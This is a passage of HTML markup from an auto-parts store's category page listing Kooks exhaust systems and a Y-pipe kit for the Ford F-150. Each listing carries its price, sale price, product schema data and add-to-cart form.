			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">1596.92</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-12 wsm-cat-noborder" id="wsm-cat-list-23904341" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904341-ford-f-150-5-0l-2011-2014-kooks-cat-back-with-quad-polished-exhaust-tips-3.html" title="Ford F-150 5.0L 2011-2014 Kooks Cat-Back With Quad Polished Exhaust Tips 3&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143876258.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2011-2014 Kooks Cat-Back With Quad Polished Exhaust Tips 3&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904341-ford-f-150-5-0l-2011-2014-kooks-cat-back-with-quad-polished-exhaust-tips-3.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2011-2014 Kooks Cat-Back With Quad Polished Exhaust Tips 3&quot;">Ford F-150 5.0L 2011-2014 Kooks Cat-Back With Quad Polished Exhaust Tips 3&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks Headers offers 3" headers for the Ford F-150 2011-2014. Kooks Headers reputation of making the highest quality and best performing custom stainless steel headers. Try on a set of Kooks long...<a href="https://treperformance.com/i-23904341-ford-f-150-5-0l-2011-2014-kooks-cat-back-with-quad-polished-exhaust-tips-3.html" title="View more details about Ford F-150 5.0L 2011-2014 Kooks Cat-Back With Quad Polished Exhaust Tips 3&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13514000</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS HEADERS</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$1,774.36</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$1,596.92</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$177.44</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="159692" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904341" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904341-ford-f-150-5-0l-2011-2014-kooks-cat-back-with-quad-polished-exhaust-tips-3.html'" type="button" title="See product details for Ford F-150 5.0L 2011-2014 Kooks Cat-Back With Quad Polished Exhaust Tips 3&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143875867.jpg" alt="Ford F-150 5.0L 2015-2020 Green Catted Y-Pipe Connection Kit 3&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 5.0L 2015-2020 Green Catted Y-Pipe Connection Kit 3&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks connection kit for a 2015-2020 Ford F-150 5.0L 3" x OEM GREEN Catted Stainless Y-Pipe. 

The coating on the Kooks Green Cat has more of the precious metals required to create the proper rea...</div>
			
												<span itemprop="sku">Item #: 13613301</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">2394.78</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-13 " id="wsm-cat-list-23904236" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904236-ford-f-150-5-0l-2015-2020-green-catted-y-pipe-connection-kit-3.html" title="Ford F-150 5.0L 2015-2020 Green Catted Y-Pipe Connection Kit 3&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143875867.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2015-2020 Green Catted Y-Pipe Connection Kit 3&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904236-ford-f-150-5-0l-2015-2020-green-catted-y-pipe-connection-kit-3.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2015-2020 Green Catted Y-Pipe Connection Kit 3&quot;">Ford F-150 5.0L 2015-2020 Green Catted Y-Pipe Connection Kit 3&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks connection kit for a 2015-2020 Ford F-150 5.0L 3" x OEM GREEN Catted Stainless Y-Pipe. 

The coating on the Kooks Green Cat has more of the precious metals required to create the proper...<a href="https://treperformance.com/i-23904236-ford-f-150-5-0l-2015-2020-green-catted-y-pipe-connection-kit-3.html" title="View more details about Ford F-150 5.0L 2015-2020 Green Catted Y-Pipe Connection Kit 3&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13613301</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS HEADERS</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$2,660.87</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$2,394.78</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$266.09</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="239478" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904236" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904236-ford-f-150-5-0l-2015-2020-green-catted-y-pipe-connection-kit-3.html'" type="button" title="See product details for Ford F-150 5.0L 2015-2020 Green Catted Y-Pipe Connection Kit 3&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143876166.jpg" alt="Ford F-150 5.0L 2015-2020 Kooks Cat-Back With Polished Exhaust Tips 3&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 5.0L 2015-2020 Kooks Cat-Back With Polished Exhaust Tips 3&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks Headers offers 3" headers for the Ford F-150 2015-2020. Kooks Headers reputation of making the highest quality and best performing custom stainless steel headers. Try on a set of Kooks long t...</div>
			
												<span itemprop="sku">Item #: 13614100</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">1793.91</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-14 wsm-cat-noborder" id="wsm-cat-list-23904306" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904306-ford-f-150-5-0l-2015-2020-kooks-cat-back-with-polished-exhaust-tips-3.html" title="Ford F-150 5.0L 2015-2020 Kooks Cat-Back With Polished Exhaust Tips 3&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143876166.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2015-2020 Kooks Cat-Back With Polished Exhaust Tips 3&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904306-ford-f-150-5-0l-2015-2020-kooks-cat-back-with-polished-exhaust-tips-3.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2015-2020 Kooks Cat-Back With Polished Exhaust Tips 3&quot;">Ford F-150 5.0L 2015-2020 Kooks Cat-Back With Polished Exhaust Tips 3&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks Headers offers 3" headers for the Ford F-150 2015-2020. Kooks Headers reputation of making the highest quality and best performing custom stainless steel headers. Try on a set of Kooks long...<a href="https://treperformance.com/i-23904306-ford-f-150-5-0l-2015-2020-kooks-cat-back-with-polished-exhaust-tips-3.html" title="View more details about Ford F-150 5.0L 2015-2020 Kooks Cat-Back With Polished Exhaust Tips 3&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13614100</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS HEADERS</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$1,993.23</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$1,793.91</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$199.32</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="179391" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904306" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904306-ford-f-150-5-0l-2015-2020-kooks-cat-back-with-polished-exhaust-tips-3.html'" type="button" title="See product details for Ford F-150 5.0L 2015-2020 Kooks Cat-Back With Polished Exhaust Tips 3&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143876177.jpg" alt="Ford F-150 5.0L 2015-2020 Kooks Side-Exit Cat-Back Exhaust With Quad Black Tips 3&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 5.0L 2015-2020 Kooks Side-Exit Cat-Back Exhaust With Quad Black Tips 3&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks Headers offers 3" headers for the Ford F-150 2015-2020. Kooks Headers reputation of making the highest quality and best performing custom stainless steel headers. Try on a set of Kooks long t...</div>
			
												<span itemprop="sku">Item #: 13614110</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">1801.91</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-15 " id="wsm-cat-list-23904311" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904311-ford-f-150-5-0l-2015-2020-kooks-side-exit-cat-back-exhaust-with-quad-black-tips-3.html" title="Ford F-150 5.0L 2015-2020 Kooks Side-Exit Cat-Back Exhaust With Quad Black Tips 3&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143876177.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2015-2020 Kooks Side-Exit Cat-Back Exhaust With Quad Black Tips 3&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904311-ford-f-150-5-0l-2015-2020-kooks-side-exit-cat-back-exhaust-with-quad-black-tips-3.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2015-2020 Kooks Side-Exit Cat-Back Exhaust With Quad Black Tips 3&quot;">Ford F-150 5.0L 2015-2020 Kooks Side-Exit Cat-Back Exhaust With Quad Black Tips 3&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks Headers offers 3" headers for the Ford F-150 2015-2020. Kooks Headers reputation of making the highest quality and best performing custom stainless steel headers. Try on a set of Kooks long...<a href="https://treperformance.com/i-23904311-ford-f-150-5-0l-2015-2020-kooks-side-exit-cat-back-exhaust-with-quad-black-tips-3.html" title="View more details about Ford F-150 5.0L 2015-2020 Kooks Side-Exit Cat-Back Exhaust With Quad Black Tips 3&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13614110</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS HEADERS</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$2,002.12</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$1,801.91</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$200.21</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="180191" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904311" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904311-ford-f-150-5-0l-2015-2020-kooks-side-exit-cat-back-exhaust-with-quad-black-tips-3.html'" type="button" title="See product details for Ford F-150 5.0L 2015-2020 Kooks Side-Exit Cat-Back Exhaust With Quad Black Tips 3&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143876249.jpg" alt="Ford F-150 5.0L 2018-2020 Kooks Cat-Back Exhaust With Quad Black Tips 3&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 5.0L 2018-2020 Kooks Cat-Back Exhaust With Quad Black Tips 3&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks Headers offers 3" headers for the Ford F-150 2018-2020. Kooks Headers reputation of making the highest quality and best performing custom stainless steel headers. Try on a set of Kooks long t...</div>
			
												<span itemprop="sku">Item #: 13614060</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">1623.09</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-16 wsm-cat-noborder" id="wsm-cat-list-23904336" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904336-ford-f-150-5-0l-2018-2020-kooks-cat-back-exhaust-with-quad-black-tips-3.html" title="Ford F-150 5.0L 2018-2020 Kooks Cat-Back Exhaust With Quad Black Tips 3&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143876249.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2018-2020 Kooks Cat-Back Exhaust With Quad Black Tips 3&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904336-ford-f-150-5-0l-2018-2020-kooks-cat-back-exhaust-with-quad-black-tips-3.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2018-2020 Kooks Cat-Back Exhaust With Quad Black Tips 3&quot;">Ford F-150 5.0L 2018-2020 Kooks Cat-Back Exhaust With Quad Black Tips 3&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks Headers offers 3" headers for the Ford F-150 2018-2020. Kooks Headers reputation of making the highest quality and best performing custom stainless steel headers. Try on a set of Kooks long...<a href="https://treperformance.com/i-23904336-ford-f-150-5-0l-2018-2020-kooks-cat-back-exhaust-with-quad-black-tips-3.html" title="View more details about Ford F-150 5.0L 2018-2020 Kooks Cat-Back Exhaust With Quad Black Tips 3&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13614060</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS HEADERS</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$1,803.43</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$1,623.09</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$180.34</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="162309" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904336" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904336-ford-f-150-5-0l-2018-2020-kooks-cat-back-exhaust-with-quad-black-tips-3.html'" type="button" title="See product details for Ford F-150 5.0L 2018-2020 Kooks Cat-Back Exhaust With Quad Black Tips 3&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143876257.jpg" alt="Ford F-150 5.0L 2018-2020 Kooks Side-Exit Cat-Back Exhaust With Quad Black Tips 3&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 5.0L 2018-2020 Kooks Side-Exit Cat-Back Exhaust With Quad Black Tips 3&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks Headers offers 3" headers for the Ford F-150 2018-2020. Kooks Headers reputation of making the highest quality and best performing custom stainless steel headers. Try on a set of Kooks long t...</div>
			
												<span itemprop="sku">Item #: 13614050</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">1610.31</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-17 " id="wsm-cat-list-23904340" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904340-ford-f-150-5-0l-2018-2020-kooks-side-exit-cat-back-exhaust-with-quad-black-tips-3.html" title="Ford F-150 5.0L 2018-2020 Kooks Side-Exit Cat-Back Exhaust With Quad Black Tips 3&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143876257.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2018-2020 Kooks Side-Exit Cat-Back Exhaust With Quad Black Tips 3&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904340-ford-f-150-5-0l-2018-2020-kooks-side-exit-cat-back-exhaust-with-quad-black-tips-3.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 5.0L 2018-2020 Kooks Side-Exit Cat-Back Exhaust With Quad Black Tips 3&quot;">Ford F-150 5.0L 2018-2020 Kooks Side-Exit Cat-Back Exhaust With Quad Black Tips 3&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks Headers offers 3" headers for the Ford F-150 2018-2020. Kooks Headers reputation of making the highest quality and best performing custom stainless steel headers. Try on a set of Kooks long...<a href="https://treperformance.com/i-23904340-ford-f-150-5-0l-2018-2020-kooks-side-exit-cat-back-exhaust-with-quad-black-tips-3.html" title="View more details about Ford F-150 5.0L 2018-2020 Kooks Side-Exit Cat-Back Exhaust With Quad Black Tips 3&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13614050</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS HEADERS</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$1,789.23</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$1,610.31</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$178.92</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="161031" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
